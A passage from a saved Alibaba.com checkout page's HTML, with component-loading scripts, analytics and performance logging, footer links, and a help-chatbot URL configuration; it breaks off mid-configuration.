                modLink:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.css',
    			modSrc:'sc-global-components/20170904100442/entrances/app-download-banner/app-download-banner.js',
    			modStandaloneSrc:'sc-global-components/20170904100442/entrances/app-download-banner/standalone/app-download-banner.js'
            }
        }
    
        if (window.assetsModList.indexOf('saleCouponEntry') > -1) {
            window.SCHD_COMS.modsConfig['saleCouponEntry'] = {
                modLink:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.css',
    			modSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/sale-coupon-entry.js',
    			modStandaloneSrc:'sc-global-components/20170920091621/entrances/sale-coupon-entry/standalone/sale-coupon-entry.js'
            }
        }
    
        if (window.assetsModList.indexOf('premierLounge') > -1) {
            window.SCHD_COMS.modsConfig['premierLounge'] = {
                modLink:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.css',
    			modSrc:'sc-global-components/20180110163926/entrances/premier-lounge/premier-lounge.js',
    			modStandaloneSrc:'sc-global-components/20180110163926/entrances/premier-lounge/standalone/premier-lounge.js'
            }
        }
    
        if (window.assetsModList.indexOf('categorySelector') > -1) {
            window.SCHD_COMS.modsConfig['categorySelector'] = {
                modLink:'sc-global-components/20171120200753/entrances/category-selector/category-selector.css',
    			modSrc:'sc-global-components/20171120200753/entrances/category-selector/category-selector.js',
    			modStandaloneSrc:'sc-global-components/20171120200753/entrances/category-selector/standalone/category-selector.js'
            }
        }
    
        if (window.assetsModList.indexOf('searchbar') > -1) {
            window.SCHD_COMS.modsConfig['searchbar'] = {
                modLink:'sc-global-components/20180719155510/entrances/searchbar/searchbar.css',
    			modSrc:'sc-global-components/20180719155510/entrances/searchbar/searchbar.js',
    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/searchbar/standalone/searchbar.js'
            }
        }
    
        if (window.assetsModList.indexOf('mamoABSwitch') > -1) {
            window.SCHD_COMS.modsConfig['mamoABSwitch'] = {
                modLink:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.css',
    			modSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/mamo-ab-switch.js',
    			modStandaloneSrc:'sc-global-components/20180201111734/entrances/mamo-ab-switch/standalone/mamo-ab-switch.js'
            }
        }
    
        if (window.assetsModList.indexOf('imageUploader') > -1) {
            window.SCHD_COMS.modsConfig['imageUploader'] = {
                modLink:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.css',
    			modSrc:'sc-global-components/20200810143004/entrances/image-uploader/image-uploader.js',
    			modStandaloneSrc:'sc-global-components/20200810143004/entrances/image-uploader/standalone/image-uploader.js'
            }
        }
    
        if (window.assetsModList.indexOf('linkTabControl') > -1) {
            window.SCHD_COMS.modsConfig['linkTabControl'] = {
                modLink:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.css',
    			modSrc:'sc-global-components/20180719155510/entrances/link-tab-control/link-tab-control.js',
    			modStandaloneSrc:'sc-global-components/20180719155510/entrances/link-tab-control/standalone/link-tab-control.js'
            }
        }
    
        if (window.assetsModList.indexOf('assets-xman') > -1) {
            window.SCHD_COMS.modsConfig['assets-xman'] = {
                modLink:'1.0.5/sc-global-components/entrances/xman/xman.css',
    			modSrc:'1.0.5/sc-global-components/entrances/xman/xman.js',
    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xman.js'
            }
        }
    
        if (window.assetsModList.indexOf('assets-xpopup') > -1) {
            window.SCHD_COMS.modsConfig['assets-xpopup'] = {
                modLink:'1.0.5/sc-global-components/entrances/xman/xpopup.css',
    			modSrc:'1.0.5/sc-global-components/entrances/xman/xpopup.js',
    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xpopup.js'
            }
        }
    
        if (window.assetsModList.indexOf('assets-xembed') > -1) {
            window.SCHD_COMS.modsConfig['assets-xembed'] = {
                modLink:'1.0.5/sc-global-components/entrances/xman/xembed.css',
    			modSrc:'1.0.5/sc-global-components/entrances/xman/xembed.js',
    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xembed.js'
            }
        }
    
</script>





	<script>
		window.SCHD_COMS = window.SCHD_COMS || {};
		window.SCHD_COMS.aName = 'bounty';
		window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
		
   (function(){
       window.SCXmanConfig = window.SCXmanConfig || {
            enableKeepLogin : true,
            version: '1.0.2'
        };
        if(window.goldlog && window.goldlog.record) {
            var importVersion = 'gc';
            if( window.SCXmanConfig.isGlobalXman == true ){
                importVersion = 'gx';
            }
            window.goldlog.record('/sc.globalxman.appscene','EXP','scene=bounty_xman_' + importVersion,'H1479648432');
        }
   })();

































				window.SCHD_COMS.modsConfig['xman'] = {
			modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
		};
	



















	</script>
				        			    	    		<script src="./index_files/saved_resource(1)" crossorigin="anonymous"></script>
	
<!-- tangram:1752 end-->

<div id="_umfp" style="display:inline;width:1px;height:1px;overflow:hidden"></div>
<script>
    (function (w, d, t) {
        var s = d.createElement(t), m = d.getElementsByTagName(t)[0];
        s.async = 1;
        s.src = "https://g.alicdn.com/sd/pointman/js/pt2.js?_=" + Math.floor((new Date()).getTime() / 36e5);
        m.parentNode.insertBefore(s, m);
        w._pointman_q = w._pointman_q || [];
        _pointman_q.push(["um", function (umx) {
            var container = document.getElementById("_umfp");
            umx.init({
                timeout: 3000,
                serviceLocation: vmData.umidInfo.location === 'cn' ? ['cn', 'us'] : 'us', // cn | us
                appName: vmData.umidInfo.appName,
                containers:{flash:container ,dcp:container}
            });
        }]);
    })(window, document, "script");
</script>

    <!-- tangram:3889 begin-->
    <!-- tangram:69 begin-->







    <!-- ft i18n fail v2-->
        



	



<link type="text/css" rel="stylesheet" href="./index_files/footer.css">



<!-- language: en -->




<!-- beta -->
<style>
.rwd .ui-footer .ui-footer-about, 
.rwd .ui-footer .ui-footer-seo, 
.rwd .ui-footer .ui-footer-sitemap, 
.rwd .ui-footer .ui-footer-sociality{
	width: 100%;
    max-width: 1200px;
    min-width: 752px;
}
.ui-footer .ui-footer-seo, 
.ui-footer .ui-footer-sitemap,
.ui-footer .ui-footer-sociality{
	width: 1200px;
}
.ui-footer-sociality .share a {
    margin-right: 0px !important;
}
.ui-footer-background-version5 .ui-footer-sociality .youtu {
    background: url('//img.alicdn.com/imgextra/i4/O1CN010MA5Su1nonFx9ehDD_!!6000000005137-2-tps-60-60.png') top left no-repeat;
    background-size: contain;
}
.ui-footer-sociality .youtu {
    background: url('//img.alicdn.com/imgextra/i1/O1CN01PprBbh1gpyyZGs4O6_!!6000000004192-2-tps-60-60.png') top left no-repeat;
    background-size: contain;
}
</style>

	<footer id="ui-footer" class="ui-footer ui-footer-wrapper  ">
		        <hr>
        		
		
		<div class="ui-footer-seo">

			
						

					    <p class="ui-footer-seo-brand">
		    		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    		
		    		<a target="_blank" href="/">AliExpress</a>
		    	
		    	
		    	
		    	
		    	
		    		|
		    		<a target="_blank" href=">1688.com</a>
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    		|
		    		<a target="_blank" href="">Tmall Taobao World</a>
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    	
		    		|
		    		<a target="_blank" href=">Alipay</a>
		    	
		    	
		    	
		    		|
		    		<a target="_blank" href="">Lazada</a>
		    	
		    	
		    	
		    	
		    		    </p>

			<p class="ui-footer-seo-brand">
			    Browse Alphabetically:
				<a target="_blank" href="https://onetouch.alibaba.com/">Onetouch</a>
			    | <a target="_blank" data-multi="true" data-href="/showroom/showroom.html" href="https://www.alibaba.com/showroom/showroom.html">Showroom</a>
			    | <a target="_blank" href="https://www.alibaba.com/countrysearch/continent.html">Country Search</a>
			    | <a target="_blank" data-multi="true" data-href="/suppliers/supplier.html" href="https://www.alibaba.com/suppliers/supplier.html">Suppliers</a>
			    | <a target="_blank" href="https://ads.alibaba.com/">Affiliate</a>
			</p>
			
			<p class="ui-footer-seo-policy">
				<a href="https://rule.alibaba.com/rule/detail/2047.htm" rel="nofollow">
				Product Listing Policy
				</a>
				- <a href="https://ipp.alibabagroup.com/" rel="nofollow">
				Intellectual Property Protection
				</a>
				- <a href="https://rule.alibaba.com/rule/detail/2034.htm" rel="nofollow">
				Privacy Policy
				</a>
								- <a href="https://rule.alibaba.com/rule/detail/2041.htm" rel="nofollow">
				Terms of Use
				</a>
				- <a href="https://www.alibabagroup.com/en/contact/law_e_commerce?tracelog=footer_rule_5038" rel="nofollow">User Information Legal Enquiry Guide</a>
			</p>

			<p class="ui-footer-copyright">
				<a target="_blank" href="http://idinfo.zjamr.zj.gov.cn//bscx.do?method=lzxx&amp;id=3301083301080000022169">
				    <img style="height: 28px;width: 26px;vertical-align: middle;margin-right: 6px;" src="./index_files/TB1VtZtebH1gK0jSZFwXXc7aXXa-65-70.gif"></a><a rel="nofollow" href="https://www.alibaba.com/trade/servlet/page/static/copyright_policy">©</a> 1999-2021 Alibaba.com. All rights reserved.
				
                <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010002000092" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
                    <img src="./index_files/TB1QhYprKT2gK0jSZFvXXXnFXXa-20-20.png" style="float:left;">
                    <span style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010002000092号</span>
                </a>
                <a target="_blank" href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙B2-20120091</a>
			</p>
		</div>
    </footer>


<div id="ServerId" style="color:whitesmoke;text-align:center;background:whitesmoke">  </div>
<div style="display:none">
    <!-- tangram:1636 begin-->



                                


<script>
    // 买家收藏夹 html espace twice bug fixed
    if(window.location.pathname === '/favorite2/favorite_home.htm' && typeof MutationObserver === 'function') {

        function observeTarget(rootSelector, modifySelector) {
            var $root = document.querySelector(rootSelector)
            var isFirst = true
            var observer = new MutationObserver(function(mutationsList) {
                function doReplace() {
                    var nList = document.querySelectorAll(modifySelector)
                    var nListArr = Array.prototype.slice.call(nList, null)
                    nListArr.forEach($nodeItem => {
                        $nodeItem.innerHTML = $nodeItem.innerText
                    })
                }
                
                if(isFirst) {
                    setTimeout(doReplace, 2000)
                    isFirst = false
                } else {
                    doReplace()
                }
            })
            
            observer.observe($root, { attributes: true, childList: false, subtree: false })
        }

        window.addEventListener('DOMContentLoaded', function() {
            var rootSelector = '.fav-list-box.product-list-box'
            var modifySelector = '.suppliers-list-box .item-suppliers-name'
            
            observeTarget(rootSelector, modifySelector)
        })

    }
</script>
<!-- tangram:1636 end-->
</div>
<script>
    (function(){
    	//i18n check dot2
    	var ckI18nSupport = function(){
    		try{
    			if( typeof(goldlog) !== 'undefined' && typeof(goldlog.record) === 'function' ){
		        	var params = {
		        		gmkey:'EXP',
		        		gokey:''
		        	};
		            var cid = '/sc.sc_header_footer.c_i18n',
		            	appName = 'bounty',
		            	ckComStr = 'Intellectual Property Protection',
		            	ckStr = '',
		                code = 'GET';
		            if( ckStr === ''){
		            	var i18nErrFlag = '';
		            	if( ckComStr === ''){
		            		i18nErrFlag = 'comFail';
		            	}else{
		            		i18nErrFlag = 'comRun';
		            	}
		            	params.gokey = 'pos=' + appName + '&val=' +  i18nErrFlag + ':'+ window.location.host;
		            	goldlog.record(cid, params.gmkey, params.gokey, code);
		            }
		        }
    		}catch(e){}
	    };
    	/**
    		t     	 */
    	var useScript=function(){var d={},f=[],h=function(a){var e=[];d[a]=!0;f.forEach(function(c,d){c.jsSrc===a?"function"===typeof c.callback&&c.callback():e.push(c)});f=e};return function(a,e,c){var g=document,k=g.getElementsByTagName("body")[0]||g.getElementsByTagName("head")[0],b=g.createElement("script");""!==a&&(!0===d[a]?e():(f.push({jsSrc:a,callback:e}),1!==d[a]&&(d[a]=1,b.setAttribute("defer",!0),a.indexOf("alicdn.com")>=0&&b.setAttribute("crossorigin","anonymous"),!0===c&&b.setAttribute("async",!0),b.onload=b.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(h(a),b.onload=b.onreadystatechange=null)},k.appendChild(b),b.src=a)))}}(),J=window.SCHD_COMS&&window.SCHD_COMS.J||window.SCHeader&&window.SCHeader.J;
    	var jsSrc = '//i.alicdn.com/??sc-global-components/20190619152737/entrances/big-brother/big-brother.js';
    	if(typeof(J) !== 'undefined'){
    		J(document).ready(function(){
    			useScript(jsSrc);
    			ckI18nSupport();
    		});
    	}else{
    		useScript(jsSrc);
    	}
            window.$footerUseScript = useScript;
            setTimeout(function(){
        useScript('//s.alicdn.com/@g/sc/footer/0.0.4/sc-footer/dist/footer-sync.js');
      }, 3000);
    })();
</script><script defer="true" crossorigin="anonymous" src="./index_files/saved_resource(2)"></script>

<script type="text/javascript">
    (function(){
        var config = window.HEADER_DATA ? window.HEADER_DATA['sc-header-config'] : null;
        var hrefNodeList = document.body.querySelectorAll('.ui-footer-seo-brand>a[data-multi]')

        if(config && config.currentLocale && config.languageMaps){
            var prefix = config.languageMaps[config.currentLocale] || 'www';
            var mLangHref = '//' + prefix + '.alibaba.com';
            if (hrefNodeList && hrefNodeList.length > 0) {
                for (var i = 0; i < hrefNodeList.length; ++i) {
                  var urlPath = hrefNodeList[i].getAttribute('data-href');
                  if (hrefNodeList && urlPath) {
                    hrefNodeList[i].setAttribute('href', mLangHref + urlPath);
                  }
                }
                
            }
        }
    })();
</script>
    <!-- tangram:3444 begin-->
<script>

(function() {
  window.__FLAHSER_BYPASS_PUSH_REGEX__ = /(www\.alibaba\.com\/showroom\/.*)|(^((?!((www|activity|sale)\.alibaba\.com)).)*$)/;  
  window.__GLOBALJS_FLASHER__ = {};
  window.__GLOBALJS_FLASHER__.assetsVersion = "2.13.21";

  window.__FLAHSER_CONFIG__ = {
    manifestUrl: [
      "https://s.alicdn.com/@xconfig/flasher_classic/manifest",
      "https://s.alicdn.com/@xconfig/flasher_classic/manifest"
    ],
    enableSw: true,
    origins: [
      "https://sale.alibaba.com"
    ]
  };
  if (location.origin === 'https://www.alibaba.com') {
      window.__FLAHSER_CONFIG__.origins.push('https://www.alibaba.com');
  }
})()
</script>
<script>
    window.__icbu_globaljs_config__ = window.__icbu_globaljs_config__ || {
        assets: {},
    };
    window.__icbu_globaljs_config__.assets.gdpr = {
        asset: '//s.alicdn.com/@g/msite/gdpr-cookie-notice/0.0.9/index.js',
    };
    window.__icbu_globaljs_config__['l-d-percent'] = 100;
</script>


<script src="./index_files/saved_resource(3)" defer="defer" crossorigin="anonymous"></script>
<script src="./index_files/index.js(9).download" defer="defer" crossorigin="anonymous"></script>


<!-- tangram:3444 end-->

<!-- tangram:69 end-->
<!-- tangram:3889 end-->

    <!-- tangram:4882 begin-->
<script>
    (function() {
    try {
      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
          (window.goldlog_queue || (window.goldlog_queue = [])).push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey]
          });
        }};
      window.addEventListener('load', function(event) {
        try {
        var domParseBegin = window.ssrDomParseStart - performance.timing.navigationStart;
        var domParseTime = window.ssrDomParseEnd - window.ssrDomParseStart;
        var ttfb = performance.timing.responseStart - performance.timing.fetchStart;
        var expose = __BB.exposed-performance.timing.navigationStart;
        var styleStart = window.styleStartTime - performance.timing.navigationStart;
        var styleEnd = window.styleEndTime - performance.timing.navigationStart;
        var htmlStart = window.htmlStartTime - performance.timing.navigationStart;
        var metaEnd = window.metaEndTime - performance.timing.navigationStart;
        
        var indexCssLoadEndTime = performance.getEntries().find(function (item) {
            return /pages\/checkout\/index.css/.test(item.name);
        }).responseEnd;
        var commonCssLoadEndTime = performance.getEntries().find(function (item) {
            return /common\/common.css/.test(item.name);
        }).responseEnd;
        
        var isIndexCssCache = performance.getEntries().find(function (item) {
            return /pages\/checkout\/index.css/.test(item.name);
        }).transferSize === 0 ? 'yes': 'no';
        var isCommonCssCache = performance.getEntries().find(function (item) {
            return /common\/common.css/.test(item.name);
        }).transferSize === 0 ? 'yes': 'no';
          
          var msg = ("actionName=ssr_performance&ext=" + JSON.stringify({
            ttfb: ttfb,
            expose: expose,
            htmlStart: htmlStart,
            metaEnd: metaEnd,
            domParseBegin: domParseBegin,
            domParseTime: domParseTime,
            styleStart: styleStart,
            styleEnd: styleEnd,
            indexCssLoadEndTime: indexCssLoadEndTime,
            commonCssLoadEndTime: commonCssLoadEndTime,
            isIndexCssCache: isIndexCssCache,
            isCommonCssCache: isCommonCssCache,
          }));
          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
        } catch (e) {
          console.error(e);
        }
      }, true);
    } catch (e) {
      console.error(e);
    }
  }())
</script>
<!-- tangram:4882 end-->

<!-- 小何在线 -->
<script>
    window.onlineRobotConfig = window.onlineRobotConfig || {};
    window.onlineRobotConfig.appName = "trade-checkout";
</script>
    <!-- tangram:2063 begin-->
<link href="./index_files/index(1).css" rel="stylesheet" type="text/css" media="all">
<style>
/* 防止被 “返回老版” 按钮遮住 */
.online-robot:hover {
    z-index: 111;
}
</style>
<script>
window.onlineRobotConfig = window.onlineRobotConfig || {};
window.onlineRobotConfig.appName = window.onlineRobotConfig.appName || 'bounty';
</script>
    <!-- tangram:4848 begin-->
<script>

window.onlineRobotConfig = window.onlineRobotConfig || {};
window.onlineRobotConfig.userConfig = {"cgs":[{"name":"PC-客户通-oiwoHeu6Pt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oiwoHeu6Pt","disable":false,"urls":["https://alicrm.alibaba.com/",""],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-名片-PpvtUVIpzg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=PpvtUVIpzg","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-询盘管理-RbpmcNFlrg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=RbpmcNFlrg","disable":false,"urls":["https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/feedbackset/message_filter.htm","https://message.alibaba.com/customer/export_customer_info.htm","https://mail.alibaba.com/settings/setting_mail_accounts.htm","https://mail.alibaba.com/settings/domain_manage.htm","https://mail.alibaba.com/settings/setting_mail_safe.htm","https://message.alibaba.com/feedbackset/basic.htm","https://fuwu.alibaba.com/myalibaba/list_coupon.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-旺铺-koDwa5emv0","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=koDwa5emv0","disable":false,"urls":["https://siteadmin.alibaba.com/","https://iesite.alibaba.com/","https://hzmy.alibaba.com/","https://mycompany.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","http://accounts.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC效果营销-数据管家-xqcPERchSk","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=xqcPERchSk","disable":false,"urls":["https://data.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC商品管理-a7Y5oS0R57","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=a7Y5oS0R57","disable":false,"urls":["https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://showcase.alibaba.com/","https://photobank.alibaba.com/","https://siteadmin.alibaba.com/","https://marketing.alibaba.com/enroll/levyHome.htm","https://searchstaff.alibaba.com/","https://cn-multilanguage.alibaba.com/","https://customize.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-外贸直通车-StHi46BBkf","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=StHi46BBkf","disable":false,"urls":["https://www2.alibaba.com/","https://www2.alibaba.com/ott_service.htm"],"blackUrls":["https://www2.alibaba.com/creative/topranking_multi_creative_list.htm","https://www2.alibaba.com/creative/huimo_multi_creative_list.htm","https://www2.alibaba.com/creative/topranking_plus.htm"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-顶级展位-Vl8myDtI6X","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Vl8myDtI6X","disable":false,"urls":["https://topranking.alibaba.com/","https://www2.alibaba.com/creative/topranking_plus.htm","https://www2.alibaba.com/creative/huimo_multi_creative_list.htm","https://www2.alibaba.com/creative/topranking_multi_creative_list.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-明星展播-bayeeEMA7z","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=bayeeEMA7z","disable":false,"urls":["https://homepage-ads.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-直播会场-wPVWXx0ZWw","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=wPVWXx0ZWw","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443201","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=437003","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443401","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443003","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=442403","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=439403"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-行业会场+特色楼层-ijNSbDCdWl","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=ijNSbDCdWl","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21165","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21167","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21169","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21144","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21164","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21170","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21141","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21139","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21183","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21168","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21138","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21146","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21147","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21148","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21177","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21162","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21159","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21245","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21140","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21184","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21189","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21156","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21145","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21142","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21149","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21158","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21153","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21195","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21190","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21193","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21155"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-DDP爆品会场-wbRU1D4tB4","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=wbRU1D4tB4","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21125","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21129"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-活动营销中心-A1RHxuflTM","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=A1RHxuflTM","disable":false,"urls":["https://marketing.alibaba.com/"],"blackUrls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21125","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21129"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-交易管理-9OiAL4kldG","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=9OiAL4kldG","disable":false,"urls":["https://biz.alibaba.com/","https://fb.alibaba.com/review/reviewList.htm","https://support.alibaba.com/","https://scm.alibaba.com/freight/list.htm","https://bao.alibaba.com/bao/diagnoseCenter.htm","https://bao.alibaba.com/quota/quotaHome.htm","https://expressexport.alibaba.com/shipping/deliveryHome.htm","https://fundma.alibaba.com/taAmount.htm"],"blackUrls":["https://biz.alibaba.com/contract/rfpSell.htm"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-e收汇-qDvA5xPIPX","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=qDvA5xPIPX","disable":false,"urls":["https://biz.alibaba.com/contract/rfpSell.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-物流服务-XDkMMOFrzu","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=XDkMMOFrzu","disable":false,"urls":["https://shipping.alibaba.com/","https://shippingma.alibaba.com/order/express/orderInvoice.htm","https://supplychain.alibaba.com/","https://scm.alibaba.com/express/solutionStandalone.htm","https://scm.alibaba.com/customerEquity/overview.htm","https://shippingma.alibaba.com/order/orderDetail.htm","https://scm.alibaba.com/express/order.htm","https://shippingma.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-MA-U9Fhb3OPJF","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=U9Fhb3OPJF","disable":false,"urls":["https://i.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-资金管理-W2kNPxRwoH","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=W2kNPxRwoH","disable":false,"urls":["https://fundma.alibaba.com/finance/orderForexRelate.html","https://fundma.alibaba.com/finance/payerManage/index.html","https://fundma.alibaba.com/TTAccountList.htm","https://fundma.alibaba.com/finance/payee.html","https://fundma.alibaba.com/finance/secure.html"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-直播-Dady5WM2c3","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Dady5WM2c3","disable":false,"urls":["https://content.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-规则-Y7fusEAztS","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Y7fusEAztS","disable":false,"urls":["https://rule.alibaba.com/rc/center/index.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"ggs":[{"name":"MA-oqe7gtdDXh","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oqe7gtdDXh","disable":false,"urls":["https://i.alibaba.com/","http://i.alibaba.com/globalIndex.htm","https://i.alibaba.com/globalSellerIndex.htm","https://i.alibaba.com/globalIndex.htm","http://i.alibaba.com/globalSellerIndex.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-GGS剩余所有页面-LVDB8nGLc8","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=LVDB8nGLc8","disable":false,"urls":["https://biz.alibaba.com/","https://us-mydata.alibaba.com/","https://data.alibaba.com/","https://alicrm.alibaba.com/"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-Product 